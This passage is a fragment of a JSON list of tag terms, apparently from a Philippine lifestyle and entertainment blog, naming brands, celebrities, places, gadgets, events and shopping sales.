Coliseum"},{"term":"Sony Music Entertainment Philippines"},{"term":"Virgin Labfest"},{"term":"Zack Tabudlo"},{"term":"adidas originals"},{"term":"ambassador"},{"term":"anthony nocom"},{"term":"apparel"},{"term":"ayala triangle garden"},{"term":"basketball"},{"term":"beer"},{"term":"cardinal santos medical center"},{"term":"chef bruce lim"},{"term":"chef rosebud benitez"},{"term":"chicken"},{"term":"department of education"},{"term":"department of health"},{"term":"documentary"},{"term":"entertainemnt"},{"term":"farm"},{"term":"furniture"},{"term":"gary valenciano"},{"term":"gift"},{"term":"ipanema"},{"term":"justin bieber"},{"term":"kofi"},{"term":"malate"},{"term":"mobile photography"},{"term":"nestea fit"},{"term":"notebook"},{"term":"othe rnews"},{"term":"penshoppe"},{"term":"pets"},{"term":"philippine"},{"term":"power plant mall"},{"term":"raoul ramirez"},{"term":"realme 14 Series 5G"},{"term":"robinsons bank"},{"term":"san juan"},{"term":"skycable"},{"term":"solo"},{"term":"store"},{"term":"syd hartha"},{"term":"thai"},{"term":"united kingdom"},{"term":"vivo Y16"},{"term":"yeng constantino"},{"term":"youtube"},{"term":"2013"},{"term":"AXA"},{"term":"Ajinomoto Philippines Corporation"},{"term":"BALLISTIK BOYZ"},{"term":"Be:FIRST"},{"term":"Bigo Live"},{"term":"Buddha-Bar Manila"},{"term":"CSR"},{"term":"Caltex"},{"term":"Da-iCE"},{"term":"DigiPlus Interactive"},{"term":"Digido"},{"term":"Discovery Hotels and Resorts"},{"term":"Dubai"},{"term":"Ebe Dancel"},{"term":"Eraserheads"},{"term":"Formula 1 Singtel Singapore Grand Prix"},{"term":"GPSS manila"},{"term":"Garmin"},{"term":"HONOR Magic V3"},{"term":"HONOR X9a 5G"},{"term":"HOOQ"},{"term":"HUAWEI Mate XT"},{"term":"Habitat for Humanity Philippines"},{"term":"Henry Moodie"},{"term":"J. Amado Araneta Foundation"},{"term":"Knock2"},{"term":"Level Infinite"},{"term":"Marian Rivera"},{"term":"OPPO Find N3 Flip"},{"term":"OPPO Reno11 Series 5G"},{"term":"P.A. Alvarez Properties and Development Corporation"},{"term":"Philippine Airlines"},{"term":"Philips"},{"term":"Quezon"},{"term":"RAKK Gears"},{"term":"Ruel"},{"term":"TV Shows"},{"term":"The Ascott Limited"},{"term":"The Ransom Collective"},{"term":"Unilever"},{"term":"VK Blanka"},{"term":"WorldRemit"},{"term":"ZTE"},{"term":"accessory"},{"term":"alden richards"},{"term":"application"},{"term":"araneta center"},{"term":"araneta coliseum"},{"term":"automobiles"},{"term":"bags"},{"term":"bar"},{"term":"buffet"},{"term":"chris cahilig"},{"term":"coca-cola philippines"},{"term":"condominium"},{"term":"del monte"},{"term":"dole"},{"term":"dslr"},{"term":"earth hour"},{"term":"enchong dee"},{"term":"entertainement"},{"term":"father's day"},{"term":"festival"},{"term":"fun run"},{"term":"galaxy z flip3 5g"},{"term":"games"},{"term":"greenbelt 3"},{"term":"greenbelt 5"},{"term":"greenhills"},{"term":"headphones"},{"term":"jericho rosales"},{"term":"katsumi kubota"},{"term":"kean cipriano"},{"term":"lotion"},{"term":"luneta"},{"term":"lyle ibañez"},{"term":"manny pacquiao"},{"term":"megaworld"},{"term":"musical"},{"term":"myrus"},{"term":"nestea fit camp hot"},{"term":"noel cabangon"},{"term":"olympics"},{"term":"online shop"},{"term":"paolo sandejas"},{"term":"pasig"},{"term":"phil younghusband"},{"term":"real estate"},{"term":"rev and rave"},{"term":"run"},{"term":"season 3"},{"term":"sm city north edsa"},{"term":"sm makati"},{"term":"sm supermarket"},{"term":"unilab"},{"term":"vedo"},{"term":"vitamins"},{"term":"young cocoa"},{"term":"11.11 big christmas sale"},{"term":"5 Seconds of Summer"},{"term":"7.7 mid-year sale"},{"term":"88rising"},{"term":"AI Centre of Excellence"},{"term":"AI Portrait Master"},{"term":"ASUS Republic of Gamers"},{"term":"AXA Philippines"},{"term":"Acer Philippines"},{"term":"Atarashii Gakko!"},{"term":"Automotive"},{"term":"Avery Lynch"},{"term":"Avida Land"},{"term":"Ayala Triangle Gardens"},{"term":"BPI-Philam"},{"term":"Bacolod City"},{"term":"Bad Omens"},{"term":"Benj Pangilinan"},{"term":"Boehringer Ingelheim"},{"term":"Breville"},{"term":"Bruno Major"},{"term":"City of Firsts"},{"term":"DigiPlus Interactive Corporation"},{"term":"Discovery Resorts"},{"term":"Dumaguete"},{"term":"EastWest Ageas"},{"term":"El Nido"},{"term":"Ena Mori"},{"term":"Eric Nam"},{"term":"FANTASTICS"},{"term":"G-Dragon"},{"term":"HONOR Magic V2"},{"term":"HONOR Magic7 Pro"},{"term":"HONOR X7d"},{"term":"HUAWEI MatePad 12 X"},{"term":"HUAWEI MatePad Pro 13.2-inch"},{"term":"HUAWEI Pura 80 Series"},{"term":"Haiyan"},{"term":"Holliday Howe"},{"term":"James Vickery"},{"term":"Joji"},{"term":"Joony"},{"term":"Keina Suda"},{"term":"Khalid"},{"term":"LG Philippines"},{"term":"MBNel"},{"term":"MPL-PH"},{"term":"Maddie Regent"},{"term":"Maine Mendoza"},{"term":"McJIM Classic Leather"},{"term":"Nicole Laurel Asensio"},{"term":"NutriAsia"},{"term":"ODESZA"},{"term":"OPPO Pad SE"},{"term":"PNB Holdings Corporation"},{"term":"Philippine Educational Theater Association"},{"term":"Rosie Darling"},{"term":"SANTA"},{"term":"SM Prime Holdings"},{"term":"SM Southmall"},{"term":"SN Aboitiz Power-Magat"},{"term":"San Mateo"},{"term":"Sandara Park"},{"term":"Sarah Barrios"},{"term":"Shanti Dope"},{"term":"Singapore Airlines"},{"term":"SoundBar"},{"term":"Sunsilk"},{"term":"Sunsilk Co-Creations"},{"term":"TECNO"},{"term":"TGIFridays"},{"term":"THE RAMPAGE"},{"term":"The Lord Of The Rings: The Rings Of Power"},{"term":"The SM Store"},{"term":"Tomonari Sora"},{"term":"Tyla"},{"term":"UnionBank of the Philippines"},{"term":"Vivo V7"},{"term":"Warren Hue"},{"term":"We Are Imaginary"},{"term":"Women's Month"},{"term":"Y02s"},{"term":"Y16"},{"term":"Yuletide"},{"term":"alex dizon"},{"term":"audio"},{"term":"australia"},{"term":"award"},{"term":"ayala land inc."},{"term":"baguio"},{"term":"banking"},{"term":"bayad"},{"term":"bbno$"},{"term":"bench"},{"term":"bohol"},{"term":"book"},{"term":"boxing"},{"term":"brigada eskwela"},{"term":"cagayan de oro"},{"term":"cake"},{"term":"catherine cavilte"},{"term":"chocolate"},{"term":"cirque du soleil"},{"term":"coke"},{"term":"dave ocampo"},{"term":"department of trade and industry"},{"term":"donny pangilinan"},{"term":"dwta"},{"term":"earth day"},{"term":"eastwood city"},{"term":"eastwood mall"},{"term":"ed sheeran"},{"term":"election"},{"term":"exercise"},{"term":"fireworks"},{"term":"freeway"},{"term":"gadgets"},{"term":"game"},{"term":"hair experts"},{"term":"holiday 2010"},{"term":"jon avila"},{"term":"jvke"},{"term":"kraft"},{"term":"lifestyle"},{"term":"mandaluyong"},{"term":"matebook"},{"term":"matepad"},{"term":"mcdonald's"},{"term":"medicine"},{"term":"mikah"},{"term":"milk"},{"term":"mxmtoon"},{"term":"nadine lustre"},{"term":"nova 9"},{"term":"of Mercury"},{"term":"ofw"},{"term":"online contest"},{"term":"presscon"},{"term":"raven"},{"term":"reality show"},{"term":"realme 15 Series 5G"},{"term":"realme C75"},{"term":"realme GT 6"},{"term":"refrigerator"},{"term":"resort wear"},{"term":"review"},{"term":"roxas boulevard"},{"term":"sam yg"},{"term":"slipper"},{"term":"soundtrack"},{"term":"steak"},{"term":"super app"},{"term":"superfriends"},{"term":"technology"},{"term":"the fort strip"},{"term":"the kid laroi"},{"term":"tim yap"},{"term":"tunog natin"},{"term":"vacation"},{"term":"vietnam"},{"term":"vivo Y17s"},{"term":"westlife"},{"term":"1st pyromuscial competition"},{"term":"Acerpure"},{"term":"Aia de Leon"},{"term":"Alfamart Philippines"},{"term":"Alfonsi Daquigan"},{"term":"Alice Reyes Dance Philippines"},{"term":"Apl.de.Ap"},{"term":"Artificial intelligence"},{"term":"Artista Academy"},{"term":"Asterra"},{"term":"BINI"},{"term":"BPO"},{"term":"Baguio City"},{"term":"Bali"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bataan"},{"term":"Beartooth"},{"term":"Big Bad Wolf"},{"term":"Book Nook"},{"term":"Caroline Romano"},{"term":"Cavetown"},{"term":"Chilli Beans."},{"term":"Chris James"},{"term":"Citadel"},{"term":"Citadines"},{"term":"Culture Wars"},{"term":"Denise Julia"},{"term":"Department of Agriculture"},{"term":"Devin Kennedy"},{"term":"DigiPlus Interactive Corp."},{"term":"Dingdong Dantes"},{"term":"Discovery Boracay"},{"term":"Discovery Hospitality"},{"term":"Discovery Primea"},{"term":"Dota 2"},{"term":"EDSA shangri-la"},{"term":"ETC Channel"},{"term":"Easter"},{"term":"FUJIFILM"},{"term":"FUJIFILM Philippines"},{"term":"Fallout"},{"term":"G22"},{"term":"GameZone"},{"term":"Gateway Mall 2"},{"term":"Gen V"},{"term":"Global Executive Solutions Group"},{"term":"Globe Business"},{"term":"Globe Telecom"},{"term":"GoRoam"},{"term":"Golden Fiesta"},{"term":"HIRAIDAI"},{"term":"HONOR 200 Series"},{"term":"HONOR X8a"},{"term":"HONOR X9d 5G"},{"term":"HUAWEI FreeClip"},{"term":"Hannah Romawac"},{"term":"Hayley Williams"},{"term":"Herbalife Nutrition"},{"term":"Hero"},{"term":"Huawei Watch Fit 4"},{"term":"International Data Corporation"},{"term":"Intramuros Administration"},{"term":"JADE"},{"term":"Jeff Bascon"},{"term":"Julie Anne San Jose"},{"term":"KENSHI YONEZU"},{"term":"Kitchie Nadal"},{"term":"Kumu"},{"term":"LED"},{"term":"LIL LEAGUE"},{"term":"Las Pinas"},{"term":"MPT Mobility"},{"term":"Madison Beer"},{"term":"Make It Makati"},{"term":"Mall of Asia"},{"term":"Marvel"},{"term":"Maxime"},{"term":"Mercusys"},{"term":"Mickey Mouse"},{"term":"Mobile Legends: Bang Bang Philippines"},{"term":"Morissette"},{"term":"Motorcycle Development Program Participants Association"},{"term":"Multiply Origination Awards"},{"term":"My OPPO App"},{"term":"National Theatre Live"},{"term":"Neck Deep"},{"term":"Nissan Philippines"},{"term":"OPPO A6 Pro"},{"term":"OPPO Find X8"},{"term":"OPPO Philippines"},{"term":"OPPO Reno12 F 5G"},{"term":"OnePlus Nord CE4 Lite 5G"},{"term":"PEACE FOR ALL"},{"term":"PSBank Mobile"},{"term":"Peter $un"},{"term":"Philippine Red Cross"},{"term":"Robi Domingo"},{"term":"Rol3ert"},{"term":"SKYbroadband"},{"term":"SM Development Corporation"},{"term":"SM Hotels \u0026 Conventions Corporation"},{"term":"SM Hotels and Conventions Corporation"},{"term":"SMHCC"},{"term":"SOS"},{"term":"STAYC"},{"term":"Scrubb"},{"term":"Seventeen"},{"term":"Simple Plan"},{"term":"Smart Communications"},{"term":"Stand Atlantic"},{"term":"Stephen Cheng"},{"term":"TP"},{"term":"TV show"},{"term":"The Big Sale"},{"term":"Tweetie de Leon"},{"term":"VannDa"},{"term":"Vida Nutriscience"},{"term":"Visayas"},{"term":"Vivo V5 Plus"},{"term":"Waterwalk Records"},{"term":"Wok-A-Holic Kitchen Star"},{"term":"Y22s"},{"term":"Zenfone"},{"term":"abra"},{"term":"accessories"},{"term":"agriculture"},{"term":"air conditioner"},{"term":"alabang"},{"term":"anton del rosario"},{"term":"app"},{"term":"apparels"},{"term":"apple"},{"term":"apples Aberin"},{"term":"bamboo"},{"term":"bang bang professional league"},{"term":"binalot"},{"term":"blackpink"},{"term":"boni high street"},{"term":"bungee fun"},{"term":"call center"},{"term":"calvin harris"},{"term":"cambodia"},{"term":"canon"},{"term":"car"},{"term":"carbonara"},{"term":"cebu city"},{"term":"chef jonathan bautista"},{"term":"chito miranda"},{"term":"clothing"},{"term":"cooking competition"},{"term":"dayly entertainment"},{"term":"denim"},{"term":"fall\/winter collection"},{"term":"feu"},{"term":"fort bonifacio"},{"term":"frozen yogurt"},{"term":"gateway mall"},{"term":"gavin haley"},{"term":"gelato"},{"term":"golden hour"},{"term":"hiv"},{"term":"holiday"},{"term":"holy week"},{"term":"hoopla"},{"term":"hp"},{"term":"iOS"},{"term":"independence day"},{"term":"indie films"},{"term":"instagram"},{"term":"interior design"},{"term":"investment"},{"term":"iphone"},{"term":"ivan man dy"},{"term":"jessy mendiola"},{"term":"jillian ward"},{"term":"joshua garcia"},{"term":"keyboard"},{"term":"konsultamd"},{"term":"korea"},{"term":"krispy kreme"},{"term":"leah halili"},{"term":"lever foundation"},{"term":"little mix"},{"term":"lounge"},{"term":"marriott hotel manila"},{"term":"massage"},{"term":"mindanao"},{"term":"multiply"},{"term":"nasugbu"},{"term":"national geographic channel"},{"term":"nbc tent"},{"term":"niccolo cosme"},{"term":"nubia Philippines"},{"term":"opening"},{"term":"orange magazine tv"},{"term":"paradizoo"},{"term":"philippine all-star"},{"term":"podcast"},{"term":"predator"},{"term":"realme 13 Series 5G"},{"term":"realme Mobile Legends Cup"},{"term":"residence inn"},{"term":"retail"},{"term":"running"},{"term":"sam oh"},{"term":"samsung corby"},{"term":"school"},{"term":"series 9"},{"term":"skincare"},{"term":"sm san lazaro"},{"term":"sm the block"},{"term":"smartwatch"},{"term":"soap"},{"term":"sta. mesa"},{"term":"star wars"},{"term":"starworld"},{"term":"supermarket"},{"term":"supplement"},{"term":"sza"},{"term":"tagaytay city"},{"term":"television"},{"term":"tessa prieto-valdez"},{"term":"the dawn"},{"term":"tips"},{"term":"twitter"},{"term":"vegetarian"},{"term":"vivo Y35"},{"term":"washing machine"},{"term":"wellness"},{"term":"western union"},{"term":"wifi"},{"term":"winner"},{"term":"wireless"},{"term":"women"},{"term":"women’s month"},{"term":"yaya bey"},{"term":"yoga"},{"term":"zoobic safari"},{"term":"2012"},{"term":"2TinCans Philippines"},{"term":"2pm"},{"term":"3.15 consumer day"},{"term":"3D"},{"term":"4th Impact"},{"term":"8.8 Mega Flash Sale"},{"term":"9.9. Super Shopping Day"},{"term":"Acel Bisa"},{"term":"Addison Rae"},{"term":"Agricultural Training Institute"},{"term":"Amaia"},{"term":"Anchor Philippines"},{"term":"Anvil Awards"},{"term":"Apple Premium Reseller"},{"term":"Asia Pacific Predator League 2024 Grand Finals"},{"term":"Atarayo"},{"term":"Awich"},{"term":"Balming Tiger"},{"term":"Ben Böhmer"},{"term":"Benguet"},{"term":"Bigfish"},{"term":"BingoPlus"},{"term":"Blacklist International"},{"term":"Buzz"},{"term":"Calatagan South Beach"},{"term":"Camila Cabello"},{"term":"Casio"},{"term":"Catriona Gray"},{"term":"Chanel Morales"},{"term":"China Blue by Jereme Leung"},{"term":"Citadines Roces Quezon City"},{"term":"City of Dreams"},{"term":"Clark International Airport"},{"term":"Clark Marriott Hotel"},{"term":"Clinton Kane"},{"term":"Coke Studio"},{"term":"Coron"},{"term":"DIY"},{"term":"DPR IAN"},{"term":"Discovery Coron"},{"term":"Discovery Hospitality Corporation"},{"term":"Discovery Shores Boracay"},{"term":"Disneyland"},{"term":"Djo"},{"term":"Dragonpay"},{"term":"Ember"},{"term":"Emotional Oranges"},{"term":"Engkanto Brewery"},{"term":"Enter Shikari"},{"term":"FEU Theater Guild"},{"term":"Far Eastern University Theater Guild"},{"term":"Father’s Day"},{"term":"Festival Mall"},{"term":"Fiji Blue"},{"term":"Filinvest City"},{"term":"Flawes"},{"term":"Forever 21"},{"term":"G Day"},{"term":"G-SHOCK"},{"term":"GDay"},{"term":"GFiber Prepaid"},{"term":"GNN"},{"term":"GOMO"},{"term":"Galaxy A Series"},{"term":"Givēon"},{"term":"GlaxoSmithKline"},{"term":"Global Peace Foundation"},{"term":"Greenfield Development Corporation"},{"term":"HMD Global"},{"term":"HONOR 400"},{"term":"HONOR 400 Pro 5G"},{"term":"HONOR 90 Lite 5G"},{"term":"HONOR Pad X8a"},{"term":"HONOR X5 Plus"},{"term":"HONOR X7c"},{"term":"HUAWEI Band 7"},{"term":"HUAWEI FreeBuds Pro 4"},{"term":"HUAWEI FreeBuds SE 3"},{"term":"HUAWEI Mate X6"},{"term":"HUAWEI MateBook D 16 2024"},{"term":"HUAWEI WATCH FIT 3"},{"term":"HUAWEI WATCH GT 4"},{"term":"Halo-Halo"},{"term":"Heart Evangelista"},{"term":"Hello Kitty"},{"term":"Holiday Collection"},{"term":"I Don’t Like Mondays."},{"term":"IFA 2024"},{"term":"Ian Veneracion"},{"term":"Inc"},{"term":"Jake Miller"},{"term":"James"},{"term":"JobStreet.com"},{"term":"Joe Keery"},{"term":"Jolianne"},{"term":"Jordan Astra"},{"term":"Jpop"},{"term":"Julia Michaels"},{"term":"Justin"},{"term":"KAWASAKI"},{"term":"KZ Tandingan"},{"term":"Kabayan Hotel"},{"term":"Kapamilya"},{"term":"Kapatid Network"},{"term":"KeNN"},{"term":"Kumi Koda"},{"term":"LINKIN PARK"},{"term":"LOIR"},{"term":"Lancaster New City"},{"term":"Liza Soberano"},{"term":"Lougee Basabas"},{"term":"Lucky Blue Smith"},{"term":"Lunarlon"},{"term":"M4 World Championship"},{"term":"MCA music inc."},{"term":"Macy Castillo"},{"term":"Maligayang PaskOPPO"},{"term":"Mall of Asia Complex"},{"term":"Maris Racal"},{"term":"MasterCard"},{"term":"MateView"},{"term":"Matteo Guidicelli"},{"term":"May"},{"term":"Mega Prime Foods Inc."},{"term":"Mega Sardines"},{"term":"Megaworld Lifestyle Malls"},{"term":"Melodies On Hiatus"},{"term":"Metro Manila Film Festival"},{"term":"Michael Clifford"},{"term":"Milli"},{"term":"Mirrorless camera"},{"term":"Mobile World Congress"},{"term":"Moira Dela Torre"},{"term":"Morisette Amon"},{"term":"Mother’s Day"},{"term":"National Basketball Association"},{"term":"New Gateway Mall 2"},{"term":"Nissan"},{"term":"OMODA"},{"term":"OPPO F1"},{"term":"OPPO Reno13 Series 5G"},{"term":"Of Art and Wine"},{"term":"Offshore Music"},{"term":"Oishi"},{"term":"One More Chance"},{"term":"OnePlus 12R"},{"term":"Orange \u0026 Lemons"},{"term":"Original Pilipino Music"},{"term":"PJ Morton"},{"term":"PPop"},{"term":"PREP"},{"term":"PSBank Mobile App"},{"term":"Pablo"},{"term":"Paledusk"},{"term":"Pamungkas"},{"term":"Pharrell Williams"},{"term":"Philippine Seven Corporation"},{"term":"Phinma"},{"term":"Pocky"},{"term":"Princess Velasco"},{"term":"Prudence Foundation"},{"term":"Public Relations"},{"term":"RINI"},{"term":"Rex Orange County"},{"term":"Ricky Montgomery"},{"term":"Rise Against Hunger Philippines"},{"term":"SCG"},{"term":"SIRUP"},{"term":"SM Appliance Center"},{"term":"SM City Cebu"},{"term":"SM City Sta. Mesa"},{"term":"SM Hotels and Conventions Corp."},{"term":"SM Tickets"},{"term":"SN Aboitiz Power"},{"term":"SN Aboitiz Power Group"},{"term":"SN Aboitiz Power-Benguet"},{"term":"Santé"},{"term":"Savoy Hotel Manila"},{"term":"Se So Neon"},{"term":"Selfie Expert"},{"term":"ShopBack"},{"term":"Sierra Valley Gardens"},{"term":"Sky Li"},{"term":"Slot Machine"},{"term":"Snow Man"},{"term":"SolX"},{"term":"Solaire"},{"term":"Sony Music"},{"term":"Sophie Albert"},{"term":"Spain"},{"term":"Stephen Curry"},{"term":"Steve Hewitt"},{"term":"THE FIRST TAKE"},{"term":"TLC"},{"term":"TSHA"},{"term":"Tapo"},{"term":"The Bloomfields"},{"term":"The Discovery Leisure Company"},{"term":"The Juans"},{"term":"The Midnight"},{"term":"The Summer I Turned Pretty"},{"term":"UnionDigital Bank"},{"term":"V9"},{"term":"Valentina Ploy"},{"term":"VinFast"},{"term":"Wi-Fi 7"},{"term":"World Travel Awards"},{"term":"X80 series"},{"term":"XIN LIU"},{"term":"Y series"},{"term":"YARA"},{"term":"Yassi Pressman"},{"term":"Yojiro Noda"},{"term":"Yolanda"},{"term":"Zenbook"},{"term":"aids"},{"term":"airline"},{"term":"alabang town center"},{"term":"all flip-flops"},{"term":"allianz"},{"term":"amusement park"},{"term":"android phone"},{"term":"animation"},{"term":"anne curtis"},{"term":"ariel"},{"term":"artist"},{"term":"artists"},{"term":"atrium"},{"term":"auction"},{"term":"autism"},{"term":"ayala center"},{"term":"baby"},{"term":"back-to-school"},{"term":"barbecue"},{"term":"barbie"},{"term":"befriending my tears"},{"term":"benjamin kheng"},{"term":"biking"},{"term":"blue-and-yellow grand chapiteau"},{"term":"bryan adams"},{"term":"burger"},{"term":"candy"},{"term":"cell phone"},{"term":"cheese"},{"term":"chef jeremy favia"},{"term":"chinese"},{"term":"chowking"},{"term":"cinema"},{"term":"circus"},{"term":"cook-off"},{"term":"cosplay"},{"term":"cosplayers"},{"term":"cycling"},{"term":"dayglow"},{"term":"design"},{"term":"dimples romana"},{"term":"dora the explorer"},{"term":"easter sunday"},{"term":"entertanment"},{"term":"eton"},{"term":"eugene domingo"},{"term":"eyewear"},{"term":"fernando zobel de ayala"},{"term":"figaro"},{"term":"folded and hung"},{"term":"food and nutrition research institute"},{"term":"francis libiran"},{"term":"fried chicken"},{"term":"ftx"},{"term":"fun"},{"term":"galaxy"},{"term":"glorietta 5"},{"term":"google"},{"term":"gym"},{"term":"halsey"},{"term":"harry potter"},{"term":"heattech"},{"term":"holiday 2012"},{"term":"hotel h2o"},{"term":"iced tea"},{"term":"india"},{"term":"inspi"},{"term":"italian cuisine"},{"term":"iya villania"},{"term":"iza calzado"},{"term":"jansport"},{"term":"jay park"},{"term":"jc buendia"},{"term":"jewelry"},{"term":"jim saret"},{"term":"jose mari chan"},{"term":"julia montes"},{"term":"justin timberlake"},{"term":"k-drama"},{"term":"kenneth cobonpue"},{"term":"kfc"},{"term":"kim chiu"},{"term":"kitchen"},{"term":"line"},{"term":"malaysia"},{"term":"mall"},{"term":"mandaluyong city"},{"term":"marikina"},{"term":"matoma"},{"term":"mihca"},{"term":"miss earth"},{"term":"mmff"},{"term":"monitors"},{"term":"motorcycle"},{"term":"music entertainment"},{"term":"negros occidental"},{"term":"nestle philippines"},{"term":"new year"},{"term":"nikki gil"},{"term":"nokia"},{"term":"online store"},{"term":"paintings"},{"term":"pants"},{"term":"parokya ni edgar"},{"term":"pastries"},{"term":"pau-pau"},{"term":"paul soriano"},{"term":"paulo avelino"},{"term":"peaceful gemini"},{"term":"pedigree"},{"term":"photo contest"},{"term":"picture"},{"term":"piolo pascual"},{"term":"play"},{"term":"pride"},{"term":"prizes"},{"term":"project headshot clinic"},{"term":"properties"},{"term":"quezon avenue"},{"term":"quirino grandstand"},{"term":"racing"},{"term":"raffle"},{"term":"ramadan"},{"term":"randy ortiz"},{"term":"realme 12 Series 5G"},{"term":"realme 15 Pro 5G"},{"term":"realme C71"},{"term":"realme GT 7 Series"},{"term":"realme Note 50"},{"term":"recycle bin of a middle child"},{"term":"resorts world"},{"term":"reyes barbecue"},{"term":"rivermaya"},{"term":"rj ledesma"},{"term":"robinsons galleria"},{"term":"roger federer"},{"term":"ryan cayabyab"},{"term":"sam ajdani"},{"term":"sam concepcion"},{"term":"sam milby"},{"term":"sanrio"},{"term":"sarah meier"},{"term":"scent"},{"term":"senator"},{"term":"serendra"},{"term":"shangri-la"},{"term":"singing contest"},{"term":"sky"},{"term":"slick rick"},{"term":"sm cinema"},{"term":"sm city"},{"term":"sma mall of asia"},{"term":"smac"},{"term":"snack"},{"term":"social media"},{"term":"spit"},{"term":"sunscreen"},{"term":"taal volcano"},{"term":"texas roadhouse"},{"term":"the Musical"},{"term":"the podium"},{"term":"the stock market"},{"term":"toms"},{"term":"tove lo"},{"term":"training"},{"term":"twice"},{"term":"uaap"},{"term":"united nations"},{"term":"varekai"},{"term":"viva andrada"},{"term":"vivo School Tour"},{"term":"vivo V27 Series"},{"term":"vivo V29 Series 5G"},{"term":"vivo X80"},{"term":"vivo Y02s"},{"term":"vivo Y22s"},{"term":"world vision"},{"term":"zalora"},{"term":"zeiss"},{"term":"zoo"},{"term":"zumba"},{"term":"#TheAuraPortraitMaster"},{"term":"(G)I-dle"},{"term":"0917 lifestyle"},{"term":"10.10 Big Brands Sale"},{"term":"10.10 sale"},{"term":"11.11 Mega Pamasko Sale"},{"term":"11.11 sale"},{"term":"12-hour sing-a-thon"},{"term":"12.12 big christmas sale"},{"term":"12.12 sale"},{"term":"1999 WRITE THE FUTURE"},{"term":"1:43"},{"term":"2021"},{"term":"2024 Thirteen Artists Awards"},{"term":"2am"},{"term":"2nd pyromuscial competition"},{"term":"4.4 ShopeePay Sale"},{"term":"5.5 Brands Festival"},{"term":"6.6 Mega Sale"},{"term":"6cyclemind"},{"term":"8.8. mega flash sale"},{"term":"917Ventures"},{"term":"A Kiss For The Whole World"},{"term":"A Matter of Time"},{"term":"A2O MAY"},{"term":"A380"},{"term":"ASEAN Corporate Governance Scorecard"},{"term":"ASEAN Music Showcase Festival"},{"term":"ASEAN-India Music Festival"},{"term":"Afgan"},{"term":"Aiobahn"},{"term":"Air Asia"},{"term":"AirAsia MOVE"},{"term":"Akihiro Blanco"},{"term":"Alan Walker"},{"term":"Alaska"},{"term":"Alaska Nutribuild 345"},{"term":"Alcatel-Lucent Enterprise"},{"term":"Alessandra de Rossi"},{"term":"Alex Medina"},{"term":"Aliw Theater"},{"term":"All Star"},{"term":"All Star II"},{"term":"Amazon MGM Studios"},{"term":"American Chamber of Commerce of the Philippines"},{"term":"Ana Pista"},{"term":"Andrea Brillantes"},{"term":"Andrea O. Veneracion International Choral Festival"},{"term":"Anew"},{"term":"Angeles City"},{"term":"Antipolo"},{"term":"ArenaPlus"},{"term":"Argee Golding"},{"term":"Art Fair Philippines"},{"term":"Arturo Luz"},{"term":"Aspire Vero 16"},{"term":"Attack on Titan"},{"term":"Aurora"},{"term":"Autism Society Philippines"},{"term":"Autotelic"},{"term":"Ayumi Hamasaki"},{"term":"BACK-ON"},{"term":"BDO Unibank Inc."},{"term":"BSS"},{"term":"Ballet Manila"},{"term":"Bang"},{"term":"Bang Bang Philippines"},{"term":"Bayad Center"},{"term":"Before You Exit"},{"term":"Bespoke"},{"term":"Bibi"},{"term":"Bilibili"},{"term":"Blue Ant Entertainment"},{"term":"Breast Cancer Awareness Month"},{"term":"But Here We Are"},{"term":"CCP Pasinaya Open House Festival"},{"term":"CRAVITY"},{"term":"Calamba"},{"term":"Canola Oil"},{"term":"Capital A"},{"term":"Casobe"},{"term":"Cebu Pacific"},{"term":"Channel 303"},{"term":"Cherry Mobile"},{"term":"Chevon"},{"term":"Chevron Philippines Inc."},{"term":"Chris Davids"},{"term":"Chris Leonardo"},{"term":"Christmas Make A Wish"},{"term":"Ciara"},{"term":"Cigarettes After Sex"},{"term":"Cinderella"},{"term":"Citadines Bacolod City"},{"term":"City of Dreams Manila"},{"term":"Cloverdale"},{"term":"Colgate"},{"term":"Columbo"},{"term":"Comedy Island Philippines"},{"term":"Connoisseur Duels - The Grand Food Battle"},{"term":"Converge"},{"term":"Cream Halloween Ball"},{"term":"Crowne Plaza Manila Galleria"},{"term":"Crunchyroll Game Vault"},{"term":"Crwn"},{"term":"DHL Express"},{"term":"DJ"},{"term":"DJ Suzy"},{"term":"DVBBS"},{"term":"Dance Your Style"},{"term":"Darren Espanto"},{"term":"Davao City"},{"term":"De La Salle-College of Saint Benilde"},{"term":"Dean Van Ormer"},{"term":"Dey Say"},{"term":"Dhruv"},{"term":"Digital Marketing Association of the Philippines"},{"term":"Discovery Suites"},{"term":"Disney On Ice"},{"term":"Doña Elena"},{"term":"Doña Elena Olive Oil"},{"term":"Dua Lipa"},{"term":"EJ Obiena"},{"term":"Ego Death At A Bachelorette Party"},{"term":"Ella Rosa"},{"term":"Elmo Magalona"},{"term":"Emi Noda"},{"term":"Emirates SkyCargo"},{"term":"Enchanté"},{"term":"Escape"},{"term":"FENTY"},{"term":"FEU Center for the Arts"},{"term":"FLØRE"},{"term":"FangSlinger"},{"term":"Far Eastern University Center for the Arts"},{"term":"February"},{"term":"Filipina"},{"term":"Filipino dessert"},{"term":"Find X9 Series"},{"term":"Flawless Face \u0026 Body Clinic"},{"term":"Foo Fighters"},{"term":"Foodcourt"},{"term":"Football"},{"term":"Fresh"},{"term":"Frozen"},{"term":"GALA"},{"term":"GENERATIONS"},{"term":"GENIC"},{"term":"GLoan"},{"term":"GMG Productions"},{"term":"GMovies"},{"term":"GSK"},{"term":"GT3 Pro"},{"term":"Gachiakuta"},{"term":"Galaxy Z Fold3 5G"},{"term":"Garlic Oil"},{"term":"Gateway Art Fair"},{"term":"Gateway Gallery"},{"term":"Gift Ideas"},{"term":"Ginebra San Miguel Inc."},{"term":"Ginkgo Biloba"},{"term":"Gladys Reyes"},{"term":"Global Alliance for Public Relations and Communication Management"},{"term":"Global Art"},{"term":"Global Art Philippines"},{"term":"Global Youth Summit"},{"term":"Goat"},{"term":"Gold Aquino"},{"term":"Good Charlotte"},{"term":"Google Play"},{"term":"Grab"},{"term":"H.E.R."},{"term":"HMR"},{"term":"HONOR 200 Pro"},{"term":"HONOR 70 5G"},{"term":"HONOR ALPHA PLAN"},{"term":"HONOR Pad X9A"},{"term":"HONOR X6b"},{"term":"HONOR X7a"},{"term":"HONOR X8c"},{"term":"HONOR X9c Smart 5G"},{"term":"HUAWEI FreeArc"},{"term":"HUAWEI MatePad 11.5"},{"term":"HUAWEI MatePad 11.5”S"},{"term":"HUAWEI MatePad Pro 12.2”"},{"term":"HUAWEI Pura 70 Series"},{"term":"HUAWEI WATCH D2"},{"term":"HUAWEI WATCH GT 5"},{"term":"HUAWEI WATCH GT 6 Series"},{"term":"HUAWEI WATCH Ultimate"},{"term":"HUAWEI WiFi AX3"},{"term":"HUAWEI WiFi BE3"},{"term":"HUAWEI nova 14 Series"},{"term":"HUAWEI nova 